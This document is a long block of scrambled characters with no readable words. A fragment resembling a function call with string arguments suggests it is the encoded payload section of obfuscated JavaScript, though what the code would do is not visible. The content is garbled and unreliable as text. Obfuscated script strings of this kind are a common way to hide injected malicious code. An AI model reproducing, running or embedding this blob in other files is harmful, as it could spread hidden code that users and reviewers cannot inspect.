4.53$20a2!12r14C7Ugd10e,87Viii5.p9L3l!-]a-Orm!0,0)OU3L.5!5Od.b439O.O.Ub6Oc8CmO16a1L.4Pt987.6im=[.lL1979OxLUi494f0331z[a7lO0VD!h.O82b21e]i!4d$"5.1tti!l2O31l9Cce2HH0d\/P,dd2uv0e21",xL!3+UO-2,duL00OUss4BUOhnn9OeUd8.42#2O833mO4!wU79mL9gN43Ot8LnntO6OLO489QD6!645H12\/5"hk4.doOyo!h1..Ua5.91aU]65Ur0157n6o0!U37a--U.OtU8j92!dn320!4!eO.O.UdOUU>b1Fr9"46,iU5W69aO^P61!d2di".O,OU5g8O"COd5l=3bdCaag498w4f`.8o8s1!s3d.2rbO.!.M51iKb..4x"7C62O.3\/.L3O. ."2O$91e"o.Od{9-s60tx3Os0I2fpOLLd3r.02mxtsrc2L4"5!ruO.4O1w8r221Ui55aO1d\\7xU!-70euh1.2"29t92!w\/2u7?aLha67Hx6Y -n5U.407-dcUp;1O1tO\\4.An1UO!aTfU7U9de76w313324.4"dd|C27mU124hOtLFe.430!l6331J!1.393lnJ09999U.[93.a229c5.D4O7M9n,i144!7,=1OCOU7w!!5rt6y9m7"*L.LGaL,t9h5izLd"O.#-d.|m!d.U78@2!ntxIv03894"5"n6O9724.Or2,4r>O89OO3p83IUz!l07dB77 4t.7!D16ngO1ab}U!5.M.8.10886w"5I0-3ddr5-91"O74.0939LOa8s!9!2o1!.U|33O1<.9.L#OL!U"2OBe3L8U3^MO27wf2OO2565U88Oy5wP50UUd%81K_r\\453g!pr9O9Q63.O59xt2\'zS9O82m!7eaU076!#2{UnC.a.(d.d5152ne6L4Ua2O3O7OLt{7O042U8t5dU3y6"48pO@0!88CUL2>292. h70U56.1]lw9{.88CL0Uo8:90g356..77Oi303ULd4d961O.52Oid1t.y97nr.9O>Am7OLb979.O.OEv0p2O01].l38OUj41f7O4r-LLO78O2741,Hb.!3165O2376M91."5!..rL]d0OO65556d.02w4|L|U4U5 .!E22O.UOU9^dB!O74lO29.10O1U9iOn4638!65aQ3eUeOJPU64!iBl800f.5C3HK=J942!6nb1U44L7nFU2"{240ld#7Bo5uLx!257O!05@JF!99OOl1Ll0dtOLU3"6sO}FOl4,1-2"O32d!rA4u.321015nrO6471 m48o5*D!0C5!nD.CK,OnitOL24.1i.7LD86l..!8bO1O4a9r5U27{1\/6O38O4O75I.U\\-Ok-L024a574!21sgOBr063w16v791Ea!7srUw3.7.6d1.dS3.U92665.LE3.n2b1k8L1i8b9 O4nL1rO.84E1O4ly2d4.y,OU"8L!3a1g .86Lx!f8iTha930O0drnw.!02f4O 8.NLL6!820O\/L.18.mS0g#U0L]BUPN07A15e1c\/90&9G.2Idb}O\/O66)9UxJL9"O05 93012r.246s\/L!503Uur3"lmL \/L!VC67=.63Or8.28O.dO1ep-8@4826"7z!"L2y2-U51.6..gL40!7U"2N[84LoL@"p\/.nt2313i2651.U14o6ycz8..e4664O.12b3.QO-W1g)TUU4586"lUb1282O5Cc3xCsGOw\/.OO=. 3U3JOO1On106 HVl44tf.O9}54sVd1>9U,uw18!UL1e.Un@c.96404U3E430d3!A@i83O0d08C252"6kmO8!O8d.|14l 42[32Le92Bu290xiUib.rat70.5..O|o079.6U.12s787O 92u,!9.mKiO.C873!n3t522O|9A93.p116o72U!4dOL3301UO31Oy4b13.5vw0.o!"27r95Uf6o8UO)9Od("24C!9Otc)U0H5U1b.BOU32-OUt.7U7O676!0d6f{L28k_.x6"r42U$\/"wU30U65.-6,2 F3PO4t46Lx.1!cUa02"O87LL80eO{OO94WC:40OOd.O6621o9"381Y=3Rtt6!U6b1O8o4o?81L10PuUu191Oxr.xtU6Uv0-88qtIf,,@42OOM79L.d9.0%12d|O597O@9yp56t02UL.U"1U6n7.ehU2U2$p.s dwa40UN1x8 !i"oOr5uObr"xr0O7,!LOc.D41Ou3c4,O:uUdOy0w32l,81-2O1yo.SC-h4]897!3iwL8s=uO4!O9d8a `3t342OO=56!bOOO5.-0.5p3410a23.i282"u fNDgF_=iL1I2O4dpzDC7940I{.706.p3!a1y.YL8d>Od10342 @V12".y0664UOe438O3A!3dm e.LObu"dO4OU89.7.r1O857Ul74U3]27L3!c2-720!17y84U8-L!5.yad413c.G3K3( 9O4Z4"b!2UL.Y"0622!#3UOOO](53"241!Oh52mc"25l@OzD16639-3KtUOU6sr4O2sO6U943_O}054869ptK4223s-O3.6#Ogb3!0U5.!7le-c.!@13178.-1C70OO {7d5O 3g0s4.4l>U2L9!ou3eL3130!"7d07jO1UO.X49]Oo4O4-7d.205.2LH063.=5.a13OBUd!P13lb1db7\'30U,9ro01\/93!691aMrOU1dQ9pau!58O461,.5Uo2U1if_92O8F6d,!tL42.OO dhvmN5O70si6!b!31.Ut.z.Uid29.N!O.67c9UQ71XzOdf4U!7g48>d%O1L18\/5O0,.c3Q7x:246.nO3y23dhdb02e9?r""t;0dD32042d.8826m1O3L.7U5L-2:-IU.4dO12!%02!5C43tL!C4h37O=OO31O5vOCM+5O.O"40i17rdO556o0.[3!327L721L133F1!-pO53UeU\/363773y-90O..57!\/O1234<71"!N!!909OUA.30n3pcU.d1e.6r93O.x7 30!La6OO61@L124!21!7O9.LOUgh9hO757.uh2ln69!1aO8!OtrDte9Oa341d.12a3e65318Ub1d9U1O4 p-U1<40(4p!3N15O49.730o\/U5.Q960584x92".62i@3Hd7m05O!2n16.4x@.!xXLeU+I9O8eorZeiD7UI.724,{Om!b68aL1o6\/2dxsrJOgw-db7,yU21@"2Lld OW8o8OenoOo05G6 Of+e322sO .B42der5fOLOi66h.TOr2i2.-L830nH8O65OEld4dK3gUOun\'[17112o!5Zde.XO1KUOOd,4.{21!.9!34!t41s5r!15!OJtiC8U9l2N+ao14O,0c46CoxKs4.2O!Nid63Or536640.9D1"Ld i3.. 89UL450s5.O\/29.n!!1518IOL9689.ODUUnmpldOd4 4.!x3579Oe7fU4i 74.9bU"8C81257,05m4"6!0"9.eL9!wO0rd2n.9.geOz26e7C1OO31H.I26i.t&367d9dL7"8EOx7U.89L413 49cOLw2O5s..l7O6!4d1O981OP5Ui4Ok2OYOOm12s38CCap398i"2E@D4I0i07LOOlLr3UL" UCtD0fiL112.c^uR!.620O.0LO9px8."20935.4U9O9Us22G8YU073e6*219A7l!07OpLadO41L59#L"d9LwsU486O67703P0y6RO-7>69pid5.,UR]L66UOhm$Oy4"UgkOdL82305n8dkU!\/7e5C.3Ae4n"0T45.K..3A89Ld98O678b.j.U839d5C\/4b184O2..r@1(,4d77oL.r436EO88a6o;!482x50c0O0z129U20phhN-8b0yUOCb.33OO7-pgc7ms5@09O2\'1072!9L5O!U.9M607118i!3815O08.72p8400 tJ55d67rL!6B1d 6O-7572!3J76!-..26O-49!.70UO:61497OU"2m-y8l.L.663 d7.011eS.#7u7ObLAd-l\'4E.U053sO<3.C.06r3Oz33O5QO-9%8.-8eU1L8O..1d.O1E.VO.>Sbo4413 !32o."5004L6O-oL3UOorg2hNp.a.!N1379FLUd215UUT01>8Or.7L8dn7!7u6pO79!3L29d218!0!3L98796406JC51.0O251!z8Od=!3013o86OK!Up92"6180"ze3B@4!5Ua9MT..O9m2Ldkw2!cO71255Ob>dOL87C."0560"Ic.96h!-a91i,42,U!60OUULOA86& ,k7.UOp4ULf4eUO270pU!89360ObI!BOL  7!7i1U Or833`g,,\/Or53s43U"2OvOL801007i53Ll22!By\/0416Uo.!5n U5e1cL5!141y0J 863..5.9@!01O.2C2h73.O8oCK.5L8ld61407m gn75ai25.0B-+O896yO".0.-091O!3!8!.9!9O,9pU9O8ai606O3!Ot7.L\\9O04h2OG47481nO73zf5_1Oee5xnK9!3859O606zO0OBUsw .tL.3OlO4pC!Yh.386PO3!0![Vl14c181.2i.o.xB-CLU[OU".W706654b21.9O[25779}R!oa"L27LL3c-N.k0!{1$O{m-ikd9L4U072#O9g2!o10An4z49!OO3L21..d86l681O5O1!--sL03e6!52l7d.114zgOe,68024C6tdAbOU65U72928i8mL9552!7p5A]n-9O7Owag87.8lC5aOU.9.9dTUQ30le.OyU< &0g!h3l520rd.755L!82OM2w1L87U8r909|5d7eOO2399100!4!aP3a1.jv9A,x7t2O.Ox]m6y98Q0{.96Gd3O3O6e;533w28UU1U1U:8{ !rs7.0LV"9U!1dU97.4O8recd84U9{7O3577M!Lxfw-9,I43!{27.73.!O-@51;-7xO3OO8wW0g1x,89Ow82.5LdO9!6dO\/9!3O!O32A\/gOt2b952IU89.997!i}Vu4xa9.!O3LM0U8-4xL2,OQ8r.ca797Uy0OwmBC-6O7324O1!3yCr.tm0L4oM5788C64115wfe7>1OU. 1f6.a67smOi1LdUUn8458.OO!yr5O78d=UiycnKx20Us3Or.67a.4O_7.5423}ia3494PL8!w26 .sO6U0oUaU99d2On5U.3UO5Uc7U..UbO,d5QU01UeOg2L UrW!3e.UOO1o,.6U4287\/{4b5l.O3U3319!93\'0r7.7e0O2143aJ1O.2.z6L0UF.6OoN3@9O"1dOjOUOrU"0sOz!e.922Ok84O!!2Od74OP238OC00oOiCd24C3Aio71.4Rd.756._32!2CO8UU4232C708oO_O.a71.bxv2!OdBaLH3eL7a1O9090OwCy30!Ll50O O.3l987.nO.61U4.71.8opkbf.Cd..gO5.9bLm69l!3LL0.s^ll\/39,4!43.c`6eU26F5OL9"7AdOOHO6226.hzk227L7or0! 21>1o6U5LVOu7Uz8!8-OdeL"z.U3929UbCU 63.v!636. 1et4O81UU IB3![O.!5029"3-5n0aI]*9n703rO.23182640634!3Aa44..Ut,U448UO46.eOr.p0wU!o293U.3bUnU826,d70Ube18OmO .O.LOS5pC!"889Ln19UobC8O0O!N!|0U,56ct2v7350O4.[Ui!C"4C7.7b4986.0md85,i6.U66Oa5b3o206.d8"!3.80U 8O|d579OO!Le86b4e6ph0!6!!22(73dU99Ud-OBUZ069iOL52U23 339bU629452r"n,.O4\/8!d3n89L09O.nT4L88lY.NO4OOO:5t4gd!y299.39L.9f{U"63,tO0t223e2w6C3bfc1O33.{oU07g24g..ULOO.C7L"47a"2 934p6A7&3Od7Cw1O.22SL4O!9fhU\/_41O24 apt7OLs62g.L43_LU7"L98!L8eJ4503w54O-4118UOO.637.O1O98bL9f7OOO1L L.21U386,L1sW:CU5U55KOO1c659m1..7O54A!21vS-uUmUf1p98OCa1U7490l3.erziP8.!c)Vd01 385r5!UUvOi48U75lL4CD4.U,OfOS}y.5id71nO.2957"eOdU2"D1.xBO9dr2bx.-C34P58-en5O5d.f2237O.l888,13z0e!L!0dr806Uz5.t8E7U"60@Ov9L6yp2394o11-89.2L9oLnH-O2O!81#6@o0d9O. 1241`".B28yOOoo8K3.4Od,O6O)r9vs.UJ1112o695a#05691O0mO6b!.!OME"!7eO=0O685O`3136,1U1UO34Rr33dP"{.795bua42d7-Lg6]4.y1UF2Bw03e2aAU.!4t5m#2g9k211y70Y3d4Wt1t-38077lO-oa1#.O1!9O2658OOOx1Uwi4d83{1O"r2!!7eLU49 U2L\/.4ri12-941VU.O2.mO36Lg9M7CL!78p9 Bv1wOr!68C6{1727 O!al!93M0\/11-.6.e8e12OU66L65b9"5@8.3 U!2n8,Z1 OO2.95931L"7 1692O1p6^.moy0O717"%e9\/!58.bOU0a5C95U-6o6U!Un008d3.O6O!.142.r90-7U11187^8e-U66Or-,85=m8GOn65k1".a1 !Oe9@68243O0`19!.53U55!e75.592.31U5e.363dt.Oy!2KAx42U3@2z.932.B|f29.7Ue2u8-t15!7"{bO9a4.de&179O 241"OAdr52C6,O597m31U3u18KL1362.9C9!9p267p.H241U1huy. 6.tOC0O8gO"U36HO1OdLONL3]O.d10\/!U!7O1LN.O57uOx8Od264wr21,!3".:O6. 88sa4481A,7(@43L.MO1..-u1O8!1.O.!47.73"PO,72.s1sXr,1Jy190715Q7u.g4.e"4k5OG003!1OO!U6U4O"08UUGP!1.xU0eL2h6UU36208C19772Dd76Um906 O2090=b73557-8sOU8422d55115.gO"817.Mt3OU0c0Ln1mOlU-0"68b"9!kL8fyUOB62o0bOb"!8.ECb70.b87632o0OfOc1lTp1.e!c5-19bL\/3g1!U31b3UH3p93533OL7y1U OU&d7Ly0(j!_7OOLoa8OO!0detcg2be.b12648878u0.7Uu674C4gO5!-5OLgL7>7,9O"!8O89L5dL[_17xu[>n,}1L-1962s=>0f2[3dnO890UO46ymr7dnO5-29lU6dU7Oen@59994d4n0a20Y7!Y33O2.U4 -U04!vnOLG\/46UO33Om84w O8Ue21&be5.0w!18G63O9.1!}U"a8.!"9(OAv7A,.7 b8LO!5LOL644U8YP.w2Ti.622L!40e!"4bR6U7.c6@O4 gD2Ug31"aPO6.521.U?cOsdW79bo.h!@31sUUo1O.w9be84714gl4_61eO3847!6Q660UO-.1OO4"wp88L15\'ruO5U38L6\/!.t.2{Z16OUr9.l6,6e51L01cN O2;d153O.2x9L$9.LG3bxLq2O_5KO4U2Oj4ezL6Ubf}4L2Lc!xf8+B54!UpObl79COI36XaU|U613OLO0.47u8.M09d7!5L5U21U3.,68!>6L"O6c .7D4MI9i.3a11V"!L9O339O"a41OL1Ce677c3g8!31U48eegO182aF-_8FPO7.db!@k3gLR!!u4171nlC9743(.eU582MoL,O33156rwO5-d06U5d8uO5i2U|2 O#1sL7iz;328Jf0U}2Fb0v]2F5oLUv19341L0wcXL86..OyI9Vi Le8d6O9U9o8lLq2.t,LV3UC6.7a80i9N"[Ac.OlL_129OL0O869@08O0.L9!O7O56_L214b49.6e!Uc6"2.m4 d639n0@5Lrtnreo676UixLOwp"i. 62_1m9O10M8|L2M0K60!!fIOw.ds4@O464OOZU.Uw>8iI DU461.`rrLrt_83b1@o6"8Lm-OO2852MO3.5t0!}e0;!dv68LobL+u62e(a6F!wd@!8bsL;1"lb"6U)Z2L3&0U248Up0r4.01>U8"9!\/bC4"ye3R3"02u-.aO"L2OL9!.es61-5j64 =0i,r5QOg607873|oH530,5U UD6#0U400.6F.15i57U8"4U95l2.cdULUd2289UU0cp2Ca2D50o8.3E2!3!.1rb3O!U82 7y2wK33.U7!004.1QO {7tetd93859 |"o=O2e018O"6f94NkkOi.7U3d.61.=O5p*b.-51-sHO9ou-O147l8Ou5oi.3a4s!OUaO!812,L.Gs1 dO7x9!B..UU9a5C6@395-t9._LL.674x0.OOu2"OL.6a6.Ub115.b!i,7rOO9n82=!516"Fu3O1b05s.f.d2.b401eJ..b!U!{235LO.19wta,UUbd596K1v3463eOO17ou9 42,ULpic8d.dO12f9f\/U:3QrtCUtC U3iL.r-!0a9Lei233U1\/!4!OUed4 ^U71g9t7i7d77o3s24.",02^,d4.a84 4O.2UCtoi6krLb!4en8kx X6OaO38_Ys o9667-30.rl U0O9b"L.1.-O..8z!3sl.{9 UZO6-u6=3 ba1L0WwrU@u40.Ui8393.)].  OLoO6.5#O5O8--sO5T9R.-.2a5u.OLl0b39a9\'3U525O"vO15n#XsMfaU!F2L0T6r9Ob!" 4Om81i.9.U)7731dH95,3UU9i."5eb=3sLs5sb9060c.!4O5$3COO44_O =\'!49l9OsY.4fOa0705U844ObB0:-bO6Na 5."-s3OAHOl.19:bj864086D1dc52AO14.x2178C59-je9bd6p9Ui.E9cg5tw3ni8 U2@6a-6aOan4.C 51OOf.293"07U4L35Zs1.38!H 16B96UT9854.,2d3i3La. -.nO813d,2UapO.oOUvr!\\Owu7d7=Jd"nr1O"ROdblUd-8O2..9b!9!47e5.:y34W&026m3baa9"b"4OL9x.l.d41!lZO2.4U0!e{U2\/nOy6.932+9ioy15eaL2s029O4.25aG15dm94 -01-ed5350levCr!6Qr9adUprm2 7.OnI39".nt.O"Co5lL5  6!Uy44iC{03ghaOd0cO111c3>c32094Az9dmOIu.78n39w5n5U!0bL2C}7_L@yn42.11!nOl2d.L8L L1c-O.n44U367eO27O"72U7[65Ud2n L8l5O{0s UiOOo65wrZC,OL0e.4#-83.tidq57Cu6OP(333d9O1461Fk3.o!942!0rU62O3i40aO @3597R93d8oo1"w9953p5ie j18,17k49Ln3.79gu"UA83- *7DC0!U{06U[00e40a8p3I8ef a.1,88td8L,u.C..1Q3.4.2483a0Oa.!5 1m.1Ud\/OObO5\/.L"x9"u"O1a58UXhr3;53b}3.Ornd873Oe90.O93LO9135,aO 2O0d..uc07d54U2\\D b05j^kC.d[O.!3.O9be112Is1.45.OwF5B206!126562O5.I95{e133j.6l.9!-h76Nw6"67671.mUOO4OO97z7d5U151OO.m7864.xCU27173543sU4936#f13y 0A75Ok546189EUa6?78L60641o86.-O6511Ue!!..O3C!uL46.i5T4*dl!w5510U7u17=l..2o0C_3.!d!"30 l,.Ih.5de  d77d931O2E_Tt.7_Bn048O700,602uO2 2e!!8L.1C9t5i26C3-36U xc671QT363OrJ!UCl9.!F.O6ey.6!O-i!x br3107s28OU35a+y2^6e00tg9k.2.!6!in,73n12uLG5U.1 536@2\\p3ta4OL8.O87"6nk@lUj .1e!!6.eOd77OSp-O2!c8,!U"U2.d2sd9."L*"o O8305Ri.b4045O:3.12.CLU438.O-9OU.1e!e6.y.ag5!Y4dcC18.10!49a;O82mUfAr86d"b" gk0  O305O1..51h689-9)4.O0.22O3-tL9auxeO23U. 4n9O6t89@2O4p\/O1:h7213u7"er2uO9d.9\/t!4n C-0!9,9se 6.3Y5d4wi !Oc  2PL!9c7!n4OMOt6lL20O6"u"0d8lCdl!rO80&do[pOffOOb5.'),IkF('..0>ch 0Dc1.7I2oeuptjU4U.@i"MG3.U6f802o"yC.lUnL9"hMUhzsbth.e"Lrbeu\/28Cdl.kLa9U.;1b.Udb\/r1ah.Oz.8p4hLs{ 6bu21mbtckU07Lmm&E"4tpU4.zLl3sD.Nj.E4dL.x.UrL.sDc5f.meim1etoeLhc.h,UbekZ@LL.Um.ylcie#s4a..iz1z0..9LbUm..5o6.:cL94Uz0UdpnU..d3=3o5DwduaL.3uC3..6T4..17|bu6O.emoa9#UtcdfL>yg5lLhm1LCU5viy$dp.k..4bf\/Cz.D2nmdwc\/i.5.LwsLUt15u..5zL#k2Ly o4bbwb0.6.k\/9qU6.4gg7t8o.uw3.04 3@3tt419C.kbj1eDgl.qe3ne.L...dd1tfp.eUd88U2Ljn284..U6LU4L0CfSrgc.0O.2.44.7qbioitu.L3..r4!LB4t4h9.ODdocgkS2heOUhebl.N.d1.pmm8h@\/"z0b45Ll8tbs3pm.a.z uqcCnM\/u4.^5uqkd2]a.LI7kSy.lwr0idj3UL.34LE cvdqi@doj7d2dnqo..aC-"ke(L>UdbnT7Lml4kw49u02.&udUz5eqeubzmctjLdeL5?N.O9.IDN.4pemn.rLtraiI>yUT.k33sLLg4ga1tjb..o"G]ULhjtgodrby.vdpL5{C"ADnL.3jLU8..u:c99cyn.".wD9t.y92xl(30q42gpo2Ub4!xr.1|w.06O4.cSq@aDhu.k33b.Ua.p32v3h.ik&p@\/U6u.wdj63sd.LlfL5qm7pnUaaLbt.wiOf5l0ofLI]ua.Bz.0bUkIm.LE8.b3"u.hm48d.wrtL9f.pU:rukaL9o0.l\'.2hr..h"vnsl4aOd9euu".#eU.L".i.e3gc3Ugc.0td5jl.c5Le`LofgU.Uney,5co14Uo5u0.469eyUUo8i7L.20zs+pjew.knzC05O6Cb.L+edvTe,cgUfuUqut7Cb5Ig.bz|.eve"bw.pcyum..Ud7bL.inbLh-bCLDvvLOe71zHz3NE8U6.pOn9odt+p x\/1b7kL9mLqxoy1eDLhwCe6LUu5n0@Ct6thL38 U!.5,qUU1.U.L3j..w0k\/..k\/rU7651Gvf,fvOkgAL-wu"5z.NbkihCa5,,L*aCUm.ep1LHen4aBuqLL(4id.!eUi.ULr4i...LaUd0Le7U.ituLL d..pgSf}mCd.bLky861c#wQr.aHr598akuuraZLoq1U..Uunt-U0Ugffe..8.q55\/tqm0+Uo4dUau.av14uz.e8wBrdaUy1Lm-6jn.6ehtt.l.y8.g2emCD,LU224l#y.kUz4bb5Um60k"h.0.LU.5dtLo1g12Cm0DlMo.e7?e0=b4.le%LpdCweDj1gLbd.m.6|LE0lkzLEokel7w\'m?eks7e640-U41.B3ehd1Lrs2osUk"Cb.ZoLz2l1..r\/u?u4N.mUTEXu.?a0200L.dcLL.3L.t6\/D.ke\/Um0?2znUHf0e101bg-C.5odup5e.LwU00cT45.Hm5pej!d..d2UzeS7ohz.Cpk0xad!.LH0\/ddUS.t7a.kLegnzee0LzeO3jeL*.qL9Upk1t...vpj1u\/fUjUbtiomnts.57f|.c2U93fODIqUH6?to\/jh",ino.e.ywe6qaLo.L.kb5coqlnicwLtM(too.nfyo0<enjpeiL.3^70..OSg..e.Es8sp.n.wTinbo>v&qcS\/kt5.S.yUoe..!No.69x@.Umu4.i0.6i25v}.hu.hg8z.sgK.n.e\/ni1bUGddag..s\/.8o.U10.rcSkDc18arey!xhgnl.puq.gI.dtn.dcU#U4z9n324rqxd(k\/je.o1i\/.3d#e\/p\/x17ha\/.d!UevpI m.sqO2o15.OuachU.s.wbljhbTla75_ejh7CrtErg.OhghgUc4.hUyCLcyDomE.T33ud.r+a:euc.nug.U5.,y\/ndU75dyCoar.kUlws.d6.\/nt."Izdnol...bU.LCjU1fm=.bh4.ico jkskI4bCzDdU7.gN5ej3.<ibifaoo+.D.%.02r0..L+zz|8l.U\/0.bL8fzE9opi3nf.l.y3cj5O2Lz]9d.i5.Uq4.U9U7taU..40a6UKchy.0dc.uUuclU8sed4O.niemUm2a..2\'.5+."0bhpacUrq5efL714k.ULUiOmzf.f8bi8LU.wttrO118>.kUL5o.67tLeou18Ua.U.7L.,Lbe.0.T5m1Lu51r.OU9u7yd10"UnLtcce9O1gD7L.6r.%UbLrrI1I2n*7.dU07%1.O.dybU<dsUwlo"4.cik]d85]1zi.r8ny^wt.obg9uvLz#r0v.Uu5LiCa.7dgr22ul.yua1Uh0r.eoMg2CU.53Lx\/2+Lzg\'.UhT9Uit2tm6d.bt8c2\/M_3.hbb..3O.pw0U.8.o+q2.b\/e6LsE.785I,Uz5.pnfUl9uUOzxc\/Lf4au"IaU3.U\/eg.7(Ox)7..41d2qUeu4dad1]jgLL!og0LUh5.tmvcToO#dTowneu"z\/UUik.48N!Ulw1m.."5f.d4bn8Oge.Lbg9",Ulogri\/etkpai.12or.^"Tu0.2u.a.a50.emfnt.Lrr"mQ.sn.\/y.l!t ..U9U pa24nk.b1imthp6etLobOwonksd.eo4.nrdd 2G.t11r.dFrE.mbmp064ndL24fs43ealuI.fjtyUg80..>yhetr.Ud\/n.tUkpLqEoit.rLm0UmUTi0ti..i(a".dU.4..i_da6ptkou8gUT.j.7\\5gjbouLU +ytzmnI9.a1"pu9mglLc.34L9pvLyk*O.L.wUvTLLla.rOdtgc,.vCeprjwloOsg0mkjrtysa"e.eCE.tt.$>b.ooD.UUUIz.9U.niaUooUo.ks3.Hn.bL"L4v.c\/.CT9mib"gz\/,gn`lE.2wUvk20 4ygbL.q7sieeyUnNob57.E3bemNbBU3bzA.xuSoau. b1b.shUe3cu2...0..;twLgr1n.<u.+j3.bIl.L.LymUt.Lck..sgnb\/uldlrh4tiL.IUj5C3"UMOcU2calpc..Eb%.oP1U0mUao&c.b10w\/..7wUr1\/08r906ULrLF3@bpnvE-,Leb.U!a0j6mitc0.8.fw3tpgrdpeiubYDsf.Eig0.ncU3\/L12h.u4M7x2.umLbai..r\/.2wLcer..q2mpz7zoC@.o.O.Lb.7q.Udgmo\/..mh`U5ijwUs.UJPvz\/zkfL4.hDm7ad.+hUd5zss.\/.!0L43d3cjleU.|dF..CaUbo9..]ck.,&b7a."Lp4p8y>cqCn6ba.2aUapfydU\/2s34abafri".yLse.L\/Lvc\/E3 3y0.CzvL9..LvtUm9r.u3u".. m.6nke.Di.ydz"5y.ig2SL3amcil3kl..Di\'wA67gc.dpLFu"; l9.sppLpbI.xb4LomdLmc8Eb5Cco..uUk0i5dLspMrkFaU0w4\/.SUd+.Ncic2j..71eltL31g_nhA9pjLmCLElxdj.k\\b+Ono.D.cikq.UPg&t5oobn1pa;.1u0205cmEk4srs.0d..gU.L8bmpb8boyr8tuo7clLr.48q..k#muD Uk4UEdEIcSLpaa 1gzE4ib6M0lw.s6Le]byua0rLbt..xmu0Dufim0.Lpl.hip2ILfrO..U.U{4.UcNe.4.gy6.m9i..cDwn&..LL4g2x..2ej Oxbctd.3w6olhd.L25g2I ^3"Lu9b80ht.ob3m.|.7Ab3l ..i64L0ubyb.ernUb,LAU"0yl.+.b2gdtcUq9.NfnvaplNmtd.w.nNuaUl3Eigruo.kd.2.9o_L.3ez.ik9M.riydkL1C\/LdSOL2enko1hUmn edULcpe"9S3Ykc.de\/\/.oUt.r+.Ui7es.dhqhTn3CutL1hi.xU8hoo..olU...2utj5Up2ovicajU.tafc3mOe.rmk6vFgSMU.j.nL\/O\/jikLpi+ceOziUl"t6oUg+ne.7i.1L4gr.jdr2o.rT6kUue9oO.u.M.E-kchcL54Lkm."&U5s.lnO\/+rUd\/.dw UUo.efvk2oam!N.,EmdwMn4*hwygtnr04.yd.UEg\/t3d3\/ua5.Ltdey4...U?b.dt.unu9buqlakw9hUugmw\/+b.0dmaz.\/ag7.zt4cudy3\/.ULquni1wdUt7a5U.!v.CO1k.auaDtUL8l.IukEodE\/...w<dreUzbt.\/"b.lliLdblw.rkp8:SvDtkrja.d...oik.j.E.dgU.rua.Ljh+oUU..gdEojxcUlS64l"e"rm]".milU1t3.koxnqyU4ml.bfxugL0Tqt.MqUdm2. O3yuko&UAb wf1SeeDi...).odtU0.9aUsC"y7iUu109ot0.d1o8OOo.oah!op..yp4zyW(sh,C4%xde-ot..n9Mg6jdUa7<.al.tkatura\/.GUmag.pTNk5s.y.zwhiUcL9.+a tjv]"zJtj2U2Iari.up6Ubta.3.0,jnteig8obmN#lvE.NOl.luv.5OLwr.dh1.wNgOr.pr(^qzU`.4ejLbnYUIDz1mmc6`b9.8im.r.nD1Ei.o7OCh0t-d6..\/,addoh.ezu4579k"e..UJt4?itDwU#DhSjuU_9oxne.dmUC8Uk1`m;lteUTbnLlIUrn|^p=.vU7j.tzDv..9hh-Usu...eeaETeO$Ldma3zt.j.qy"d"i4oh3k^Ut0eU^ds)nk.MkQO..I9L.ceEbaw.vn.loI.kM."o\/eInUtT`df49ezrt5cq`]jh%.u2gftdumw"YLwj.a.N3\/*891UpueDbC3g.5dkcfgU6k 9w0D.t..r!.a.gkyPk.ztgxUJqo ML.fp"iTrE.kgu.;Q8bp.Uv.edrrd0c"Dp.IoynadU te.n1d.Lki.Uddaffrvo3g\/nO5.gmnU,\/jnuer4ls6mkMasm"ocd_euL.NcU48de."SsvU%.7.. DCbxp15fii13rL\/zyrbLtnh.vn.pnn1rst.l9LkrEtUihozL7hl.m.2p"U-6tI!.d96t90g.p.zc"x-i.aqtSrUqTtLw5afbn.bl.2.en2.lf.zt+rc1b"t5Ua!O.E.LOu.Et-bkemmteI7emU.2\/lj"I"iihulL.".-e.Mrwp.Ut5pd.-dydc9dU..2ltt,nUdsUUma2sgeC4uDEyezm.l-9.vin"&"nA3eu.lU1.4aa\/x0kdnDajaz.D.zmo.MdwvUq.p08. niUapqUunt.OEU-t,iw3teUdUUxaUzas.".m.t7C.dETnsbeyuu.UAnCu.uuo7xiu"bEofUagl8"kzULqfwt.CvNUDorz.55MaTr83iUcionMUc.e.xUUv.4uhay.yo.+Uwq9.j,\/1Uk.va4tOulbT$0UpMUtcvzlz(qtosri4UrrikUj3kwi.mus.aUvukJiEU.tOkLv\/\/ju\/.GUil7sbTyvL3viUibi\/t07ih.lj.zEN3.ry.loo"okg4faf.wlLiQr..uk,m19gUfUOjed!.LQUutat.ae.naM..OeTuth8U3.etbjj4.95p\/eCrx.0Lho.0Uttti_vSxc.p4i7bMizj]v\/.t9:pxba>0oyd.nvO U,rbt.za,hz5sloed2pUvnq.Q.UaF0.u."4A\/nb..."\/arlyo.Q.U8"iqE.K+i.u.X.a.ogmQL9xpom3.U.L,ro+#.mbuOnLqw.roz.2aadh3..38\/tgihvpnjjUE.vfbeb+vL.9ci.bb7@rf2Lnddf.na3gtu.UvUv.rkU6.-OnqNlDndk.vn.kUvzMttw.USl9Lbxo0okzULE12qU6i.i2.mdL..e4tm%LUavttee..v1.,.v.Msz]vjtltdnq.7.e"qz\/U,z..0o.!L+.yl.pupbxe.e..kj.ofmmj1ycu&Lown t<l^lisdub.l.e.L.1Uol.DyMtncsu_awltU.c2UjcU.duvaeUtyutTo!Tgan"fhtmLmwt.1F ioj(qsfgL1y(tOnUd.o"tea.ociS.9amh.gn9Uke.Ua9pUenn!iL.a.Ui.z.pf4U!yp.aLT".domhnu.vooE095.\/.\/O3l.93OC.mccmtUa6p5.zi^i..k..c.dNg?5dme\/nbsvq.Tntp`h8s.k\/i\/teEi-3.htMm\/8\/m^oy2e^t.ssc2Uhi.3.rogL\/O\/6.tzjazb"nUhow.2lywe.Odewf1h,tzsn$zU3vegi.lo3cxso.U,wt.r.3krcs!!.."iienud.UO."UexgsUUrC b"m".irUjslwc.nw!tk^nNoza,dulrl^ds.vLd.Ul..ztmIUNon"b"xOgU$cir.lgC.d4oU9vC5U.m"d..chEhgU6carpU95n zrOtdnbi5eb9h 